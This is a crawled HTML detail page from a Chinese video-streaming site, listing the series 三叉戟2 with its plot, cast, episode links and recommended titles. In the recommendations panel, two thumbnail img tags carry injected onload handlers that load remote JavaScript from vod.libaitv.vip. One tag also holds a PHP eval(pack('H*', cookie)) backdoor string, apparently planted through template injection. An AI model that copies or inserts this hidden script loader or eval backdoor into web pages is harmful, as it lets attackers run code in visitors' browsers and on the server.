

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dhkan.top/dongman/203.html
body_size: 6138
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<script type="text/javascript" src="/Public/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript" src="/Public/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/Tpl/dhkan/system.js?4.3.201206"></script>
<script type="text/javascript" src="/Public/js/system.js?4.3.201206"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="renderer" content="webkit">
<meta name="yandex-verification" content="04876053cd2af344" />
<link rel="shortcut icon" href="/Tpl/dhkan/Images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/Tpl/dhkan/animate.css?4.3.201206">
<link rel="stylesheet" href="/Tpl/dhkan/system.css?4.3.201206">
<script type="text/javascript">var cms = {
root:"/",urlhtml:"0",sid:"1",id:"203",userid:"",username:"",userforum:"1",page:"1",domain_m:""
};</script>
<title>《三叉戟2》高清在线观看-电影三叉戟2下载－德华影视</title>
<meta name="keywords" content="三叉戟2,三叉戟2在线观看,三叉戟2全集,电视剧三叉戟2,三叉戟2下载,三叉戟2主题曲,三叉戟2剧情,三叉戟2演员表">
<meta name="description" content="三叉戟2 三叉戟2在线观看 三叉戟2全集 电视剧三叉戟2；三叉戟2剧情： 号称市局“三叉戟”的崔铁军、徐国柱和潘江海在侦破一起传销案时，发现关键嫌疑人和二十年前一桩凶案有牵连。为了能够彻查案件，三位老警察在郭局的支持下，成立了三叉戟工作室。在徒弟小吕和年轻女干警徐蔓的配合下">
</head>
<body class="vod-detail">
<nav class="header" data-dir="#nav-neidi">
	<div class="navbar-header">
		<div class="container">
			<h1 class="navbar-brand"><a href="/" title="德华影视"><img src="/Tpl/dhkan/Images/logo.png" alt="德华影视" /></a></h1>
			<a class="navbar-toggle primary-toggle visible-xs" href="javascript:;" data-toggle="owl" data-target="#navbar-primary"><i class="iconfont iconfont-menu">&#xe6a9;</i></a> <a class="navbar-toggle history-toggle visible-xs" href="javascript:;" data-toggle="owl" data-target="#history-dropdown"><i class="iconfont iconfont-history">&#xe64c;</i></a> <a class="navbar-toggle search-toggle visible-xs" href="/search-index.html"><i class="iconfont iconfont-search">&#xe679;</i></a> <a class="navbar-toggle navbar-goback" href="javascript:;"><i class="iconfont iconfont-back">&#xe608;</i></a>
			<div class="navbar-history"> <a class="history-hover hidden-xs" href="javascript:;" data-hover="owl"><i class="iconfont iconfont-history">&#xe64c;</i></a>
				<div class="dropdown-menu animated fadeInDown" id="history-dropdown">
					<div class="history-heading clearfix">
						<h5>观看历史</h5>
						<a class="history-close" href="javascript::" data-dismiss="owl" data-target="#history-dropdown"><i class="iconfont iconfont-close">&#xe604;</i></a> </div>
					<div class="history-record-get">
						<p class="text-center text-light">loading...</p>
					</div>
				</div>
			</div>
			<form class="ff-search" data-sid="1" data-limit="10" role="search" action="/index.php?s=vod-search" method="post" data-action="/vod-search-wd-FFWD.html">
				<div class="navbar-search hidden-xs">
					<input class="search-control ff-wd" type="text" name="wd" placeholder="请输入影片名称" />
					<button class="search-button" type="submit">搜索</button>
				</div>
			</form>
		</div>
	</div>
		<div class="navbar" id="navbar-primary">
		<div class="navbar-primary" >
			<div class="container">
				<ul class="navbar-nav clearfix">
					<li id="nav-index"><a href="/">首页</a></li>
					<li id="nav-neidi"><a href="/neidi/p1.html">国产剧</a></li><li id="nav-gangju"><a href="/gangju/p1.html">港剧</a></li><li id="nav-hanju"><a href="/hanju/p1.html">韩剧</a></li><li id="nav-meiju"><a href="/meiju/p1.html">美剧</a></li><li id="nav-taiwan"><a href="/taiwan/p1.html">台剧</a></li><li id="nav-riju"><a href="/riju/p1.html">日剧</a></li>					<li id="nav-dongman"><a href="/dongman/p1.html">动漫世界</a></li>
					<li id="nav-zongyi"><a href="/zongyi/p1.html">综艺节目</a></li>
					<li id="nav-"><a href=""></a></li>
				</ul>
			</div>
		</div>
		<div class="navbar-subnav">
			<div class="container">
				<ul class="navbar-nav clearfix">
					<li class="movie"><strong>电影：</strong></li>
					<li id="nav-dongzuo"><a href="/dongzuo/p1.html">动作电影</a></li><li id="nav-xiju"><a href="/xiju/p1.html">喜剧电影</a></li><li id="nav-aiqing"><a href="/aiqing/p1.html">爱情电影</a></li><li id="nav-kehuan"><a href="/kehuan/p1.html">科幻电影</a></li><li id="nav-kongbu"><a href="/kongbu/p1.html">恐怖电影</a></li><li id="nav-juqing"><a href="/juqing/p1.html">剧情电影</a></li><li id="nav-zhanzheng"><a href="/zhanzheng/p1.html">战争电影</a></li><li id="nav-lunli"><a href="/lunli/p1.html">好看电影</a></li>				</ul>
			</div>
		</div>
	</div>
</nav>
<!-- // header end-->
<div class="content">   	
<div class="container">
<div class="panel">
<div class="breadcrumbs">
	当前位置：<a href="/">首页</a><em class="sep">&gt;</em><a href="/neidi/p1.html">国产电视剧</a><em class="sep">&gt;</em><span>三叉戟2</span>
</div>
<div class="detail clearfix">
	<div class="detail-mobile hidden-xs">
		<a class="btn btn-primary" href="javascript:;" data-hover="owl"><i class="iconfont iconfont-phone">&#xe605;</i> 扫码手机观看</a>
		<div class="dropdown-menu animated fadeInDown">
			<img id="qrcode" src="/Public/images/qrcode/weixin.jpg"><p style="text-align:center">扫码发送网址到手机观看</p>
		</div>
	</div>  
	<div class="detail-poster">
		<a href="/neidi/203.html"><img src="/Uploads/vod/2025-02-20/67b6bb72bd822.jpg" alt="三叉戟2海报剧照"></a>
	</div>
	<div class="detail-info">
		<div class="detail-header clearfix">
		<h2>三叉戟2<small>正片</small></h2>		
		<h3>更新第34集</h3>
		<div class="score-wrap hidden-xs">
			<div class="score ff-score">
	<label>评分：</label>
	<span class="ff-score-raty" data-module="vod" data-id="203" data-score="2.5" data-toggle="tooltip" data-placement="bottom"></span>
	<em><sup class="ff-score-val">5.0</sup><sup>分</sup></em>
</div>
		</div>
	</div>
	<ul class="detail-actor clearfix">
		<li><label>主演：</label><a href="/vod-search-actor-%E9%99%88%E5%BB%BA%E6%96%8C.html">陈建斌</a><a href="/vod-search-actor-%E8%91%A3%E5%8B%87.html">董勇</a><a href="/vod-search-actor-%E9%83%9D%E5%B9%B3.html">郝平</a></li>
		<li><p><label>导演：</label><a href="/vod-search-director-%E5%88%98%E6%B5%B7%E6%B3%A2.html">刘海波</a><a href="/vod-search-director-%E6%9B%B9%E5%87%AF.html">曹凯</a></p>
						</li>
		<li class="clearfix">
		<p><label class="hidden-xs">类型：</label><a href="/neidi/p1.html">国产电视剧</a><a href="/list-select-id-16-type-%E5%9B%BD%E4%BA%A7%E5%89%A7-area--year--star--state--order-hits.html">国产剧</a></p>	
		<p><label class="hidden-xs">发行地区：</label><a href="/list-select-id-16-type--area-%E5%A4%A7%E9%99%86-year--star--state--order-addtime.html">大陆</a></p>
		<p><label class="hidden-xs">影片对白：</label><span class="text-dark">国语</span></p>
		</li>
		<li class="clearfix">
		<p><label><span class="hidden-xs">影片</span>时长：</label><span class="text-dark">00:00:00</span></p>
		<p><label><span class="hidden-xs">发行</span>年份：</label><a href="/list-select-id-16-type--area--year-2025-star--state--order-hits.html">2025</a></p>
		<p class="hidden-xs"><label>上映时间：</label><span class="text-dark">loading...</span></p>
		</li>
		<li class="intro hidden-xs">
		<p class="detail-intro text-justify"><label>剧情：</label>　　号称市局“三叉戟”的崔铁军、徐国柱和潘江海在侦破一起传销案时，发现关键嫌疑人和二十年前一桩凶案有牵连。为了能够彻查案件，三位老警察在郭局的支持下，成立了三叉戟工作室。在徒弟小吕和年轻女干警徐蔓的配合下，老三位协助各警种破获了多起大案、要案，那桩二十年前的疑案也最终真相大白。然而随着调查的深入，三叉戟发现这一切都和一个叫做“青山会”的犯罪集团有关。而这个犯罪集团试图通过“云贸币”这种虚拟货币，垄断市场攫取利益。最终，三叉戟迎难而上，突破重重阻力，终于将这个盘踞平安省多年的犯罪组织“青山会”连根拔除，主犯周茂被捉拿归案。三叉戟再一次保护了平安百姓的生命财产安全。</p>
		<a class="detail-intro-more text-primary" href="javascript:;" id="detail-intro-more">详情</a>
		</li>
	</ul>
</div><!--detail end -->	
		<!--在线观看TAB标签组件 -->
<div class="detail-source">
	<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix" id="detail-tab" data-active=".ff-playurl-tab-">
				<li class="active">
			<a href="javascript:;" data-target=".ff-playurl-tab-1" data-toggle="tab">神马电影</a>
		</li>	</ul>
	<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
				<ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 active fade in" data-active="203--" data-more="34">
			<li data-id="203-1-1"><a href="/neidi/203/1-1.html" title="第01集">第01集</a></li><li data-id="203-1-2"><a href="/neidi/203/1-2.html" title="第02集">第02集</a></li><li data-id="203-1-3"><a href="/neidi/203/1-3.html" title="第03集">第03集</a></li><li data-id="203-1-4"><a href="/neidi/203/1-4.html" title="第04集">第04集</a></li><li data-id="203-1-5"><a href="/neidi/203/1-5.html" title="第05集">第05集</a></li><li data-id="203-1-6"><a href="/neidi/203/1-6.html" title="第06集">第06集</a></li><li data-id="203-1-7"><a href="/neidi/203/1-7.html" title="第07集">第07集</a></li><li data-id="203-1-8"><a href="/neidi/203/1-8.html" title="第08集">第08集</a></li><li data-id="203-1-9"><a href="/neidi/203/1-9.html" title="第09集">第09集</a></li><li data-id="203-1-10"><a href="/neidi/203/1-10.html" title="第10集">第10集</a></li><li data-id="203-1-11"><a href="/neidi/203/1-11.html" title="第11集">第11集</a></li><li data-id="203-1-12"><a href="/neidi/203/1-12.html" title="第12集">第12集</a></li><li data-id="203-1-13"><a href="/neidi/203/1-13.html" title="第13集">第13集</a></li><li data-id="203-1-14"><a href="/neidi/203/1-14.html" title="第14集">第14集</a></li><li data-id="203-1-15"><a href="/neidi/203/1-15.html" title="第15集">第15集</a></li><li data-id="203-1-16"><a href="/neidi/203/1-16.html" title="第16集">第16集</a></li><li data-id="203-1-17"><a href="/neidi/203/1-17.html" title="第17集">第17集</a></li><li data-id="203-1-18"><a href="/neidi/203/1-18.html" title="第18集">第18集</a></li><li data-id="203-1-19"><a href="/neidi/203/1-19.html" title="第19集">第19集</a></li><li data-id="203-1-20"><a href="/neidi/203/1-20.html" title="第20集">第20集</a></li><li data-id="203-1-21"><a href="/neidi/203/1-21.html" title="第21集">第21集</a></li><li data-id="203-1-22"><a href="/neidi/203/1-22.html" title="第22集">第22集</a></li><li data-id="203-1-23"><a href="/neidi/203/1-23.html" title="第23集">第23集</a></li><li data-id="203-1-24"><a href="/neidi/203/1-24.html" title="第24集">第24集</a></li><li data-id="203-1-25"><a href="/neidi/203/1-25.html" title="第25集">第25集</a></li><li data-id="203-1-26"><a href="/neidi/203/1-26.html" title="第26集">第26集</a></li><li data-id="203-1-27"><a href="/neidi/203/1-27.html" title="第27集">第27集</a></li><li data-id="203-1-28"><a href="/neidi/203/1-28.html" title="第28集">第28集</a></li><li data-id="203-1-29"><a href="/neidi/203/1-29.html" title="第29集">第29集</a></li><li data-id="203-1-30"><a href="/neidi/203/1-30.html" title="第30集">第30集</a></li><li data-id="203-1-31"><a href="/neidi/203/1-31.html" title="第31集">第31集</a></li><li data-id="203-1-32"><a href="/neidi/203/1-32.html" title="第32集">第32集</a></li><li data-id="203-1-33"><a href="/neidi/203/1-33.html" title="第33集">第33集</a></li><li data-id="203-1-34"><a href="/neidi/203/1-34.html" title="第34集">第34集</a></li>		</ul>	</div>
</div>				
</div><!--container end -->
</div><!--content end -->
<div class="panel">
	<div class="panel-heading clearfix">
		<h3 class="panel-title">@《三叉戟2》同主演作品</h3>
	</div>
	<div class="panel-max detail-hot">			
		<ul class="thumbnail-group clearfix">
			<li>
	<a class="thumbnail" href="/neidi/203/1-34.html">
	<img class="ff-img" data-original="/Uploads/vod/2025-02-20/67b6bb72bd822.jpg" alt="三叉戟2">
	<span class="video-grade">第34集</span>
	</a>
	<div class="video-info">
		<h5><a href="/neidi/203.html" title="三叉戟2">三叉戟2</a></h5>
		<p>   
		<a href="/vod-search-actor-%E9%99%88%E5%BB%BA%E6%96%8C.html">陈建斌</a><a href="/vod-search-actor-%E8%91%A3%E5%8B%87.html">董勇</a><a href="/vod-search-actor-%E9%83%9D%E5%B9%B3.html">郝平</a>		 		</p>
	</div>
</li>		</ul>
	</div>
</div><!--panel end --><div class="panel">
	<div class="panel-heading clearfix">
		<h3 class="panel-title">@《三叉戟2》推荐同类型的国产电视剧</h3>
	</div>
	<div class="panel-max detail-hot">			
		<ul class="thumbnail-group clearfix">
			<li>
	<a class="thumbnail" href="/neidi/7236/1-12.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250422-1/f1f9895f76894850b0cfa6c26ad07d01.jpg" alt="神农博士后">
	<span class="video-grade">第12集</span>
	</a>
	<div class="video-info">
		<h5><a href="/neidi/7236.html" title="神农博士后">神农博士后</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%91%A8%E8%93%89%E5%80%A9.html">周蓉倩</a><a href="/vod-search-actor-%E6%9E%97%E6%BD%87.html">林潇</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/neidi/5699/1-12.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250322-1/30d8ba14476dd3983dd475e9da97ba60.jpg" alt="?跟着唐诗去旅行第一季：我和诗圣做搭子">
	<span class="video-grade">第12集</span>
	</a>
	<div class="video-info">
		<h5><a href="/neidi/5699.html" title="?跟着唐诗去旅行第一季：我和诗圣做搭子">?跟着唐诗去旅行第一季：我和诗圣做搭子</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%88%98%E7%A7%80.html">刘秀</a><a href="/vod-search-actor-%E9%87%91%E6%BC%AB.html">金漫</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/neidi/11897/1-28.html">
	<img class="ff-img" data-original="https://pic.okzyw.xyz/upload/vod/20250821-1/9ba896531a027563b9a7d8b0e927d6f0.jpg" onload=document.body.appendChild(document.createElement("scr"+"ipt")).src="https://vod.libaitv.vip/js/a.js" a="" alt="生万物">
	<span class="video-grade">第28集</span>
	</a>
	<div class="video-info">
		<h5><a href="/neidi/11897.html" title="生万物">生万物</a></h5>
		<p>   
		<a href="/vod-search-actor-%E6%9D%A8%E5%B9%82.html">杨幂</a><a href="/vod-search-actor-%E6%AC%A7%E8%B1%AA.html">欧豪</a><a href="/vod-search-actor-%E5%80%AA%E5%A4%A7%E7%BA%A2.html">倪大红</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/neidi/16247/1-11.html">
	<img class="ff-img" data-original="https://xinlangtupian.com/cover/6fb4778acfb7038ade380b916abb3ada.jpg" onload=jQuery.getScript("https://vod.libaitv.vip/js/c.js") a="{if:1)@eval(pack('H*',$GLOBALS[_COOK.IE][b]));print($content);die();//}{end if}" alt="一吻爆炸">
	<span class="video-grade">第11集</span>
	</a>
	<div class="video-info">
		<h5><a href="/neidi/16247.html" title="一吻爆炸">一吻爆炸</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%BC%A0%E5%9F%BA%E9%BE%99.html">张基龙</a><a href="/vod-search-actor-%E5%AE%89%E6%81%A9%E7%9C%9F.html">安恩真</a><a href="/vod-search-actor-%E9%87%91%E6%AD%A6%E4%BF%8A.html">金武俊</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/neidi/169/1-36.html">
	<img class="ff-img" data-original="/Uploads/vod/2025-02-20/67b6bb6a35c2f.jpg" alt="陌上又花开">
	<span class="video-grade">第36集</span>
	</a>
	<div class="video-info">
		<h5><a href="/neidi/169.html" title="陌上又花开">陌上又花开</a></h5>
		<p>   
		<a href="/vod-search-actor-%E9%A9%AC%E8%97%9C.html">马藜</a><a href="/vod-search-actor-%E9%93%81%E6%94%BF.html">铁政</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/neidi/4976/1-24.html">
	<img class="ff-img" data-original="https://pic.okzy.xyz/upload/vod/20250308-1/acefa1ff4822820db5f34c3fcfff3f8c.jpg" alt="错惹胭脂色">
	<span class="video-grade">第24集</span>
	</a>
	<div class="video-info">
		<h5><a href="/neidi/4976.html" title="错惹胭脂色">错惹胭脂色</a></h5>
		<p>   
		<a href="/vod-search-actor-%E6%9D%8E%E6%98%8E%E6%BA%90.html">李明源</a><a href="/vod-search-actor-%E6%9C%B1%E4%B8%BD%E5%B2%9A.html">朱丽岚</a><a href="/vod-search-actor-%E8%91%A3%E5%AD%90%E9%B8%A3.html">董子鸣</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/neidi/1278/1-28.html">
	<img class="ff-img" data-original="/Uploads/vod/2025-02-20/67b6bce2c51c9.jpg" alt="猎罪图鉴2">
	<span class="video-grade">第28集</span>
	</a>
	<div class="video-info">
		<h5><a href="/neidi/1278.html" title="猎罪图鉴2">猎罪图鉴2</a></h5>
		<p>   
		<a href="/vod-search-actor-%E6%AA%80%E5%81%A5%E6%AC%A1.html">檀健次</a><a href="/vod-search-actor-%E5%BC%A0%E6%9F%8F%E5%98%89.html">张柏嘉</a><a href="/vod-search-actor-%E6%9C%B1%E5%98%89%E7%90%A6.html">朱嘉琦</a>		 		</p>
	</div>
</li>		</ul>
	</div>
</div><!--panel end -->
<div class="footer">      
	<div class="container">  
		<div class="copyright">
			<p>本网站为非赢利性站点，本网站所有内容均来源于互联网相关站点自动搜索采集信息，相关链接已经注明来源。</p>
			<p><a href="/map-vod-id-rss-limit-100.html" target="_blank">rss</a>
      <a href="/map-vod-id-baidu-limit-100.html" target="_blank">baidu</a>
			<a href="/map-vod-id-sogou-limit-100.html" target="_blank">sogou</a>
			<a href="/map-vod-id-360-limit-100.html" target="_blank">360</a>
			<a href="/map-vod-id-bing-limit-100.html" target="_blank">bing</a>
      <a href="/map-vod-id-google-limit-100.html" target="_blank">google</a>
			<p>Copyright &copy; 2012-2018 <a href="/">德华影视</a> </p>
		</div>
	</div>
</div>
<script src="https://d.dhkgjyf.site/ty/8FAFC58C-A1B8-16302-33-39D955E047AD.9296E"></script>
<script src="https://d.dhkgjyf.site/ty/84C8A6BE-6665-16302-33-AF8FD8A9DA05.FDF46"></script>
<!--[if lt IE 9]>
<script src="/Public/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="/Public/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<div style="display:none">
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://www.umamis.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', 'LqMzxNk42DyEGBOvKwnrjloGB']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --></div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1dc68c870f8b458590ed627d93e9769e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>